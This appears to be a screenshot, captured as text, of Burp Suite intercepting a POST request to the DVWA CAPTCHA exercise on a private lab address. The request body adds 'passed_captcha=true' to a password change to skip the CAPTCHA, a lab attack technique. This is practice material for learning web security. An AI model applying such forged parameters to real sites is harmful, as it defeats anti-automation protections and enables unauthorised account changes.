 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.250:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.1.250
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 326
Referer: http://192.168.1.250/DVWA/vulnerabilities/captcha/
Cookie: security=medium; PHPSESSID=3q81ifrjugig5n2mperbqujd75
Connection: close
Upgrade-Insecure-Requests: 1
step=2&password_new=ksu123456&password_conf=ksu123456&recaptcha_challenge_field=03AJzQf7NmCrGXwTXaXb
dyRKpvzsJM4DdFxGAmmiX4IokW2ODNs3KdABEvwJoj5hHuABmagj38eCwJcv_M_R97pM4PIr5NZrl2putEiYtXzeSLvZcRXSkPtf
YPZX9hFv-HnYBRGLdJVB-nmV--0iefdu5be5LM-YHfAhAhxpWKa3ly-8uPdijso44dqj5dUy_V04ZurC7rSHqJ&recaptcha_res
ponse_field=&Change=Change&passed_captcha=true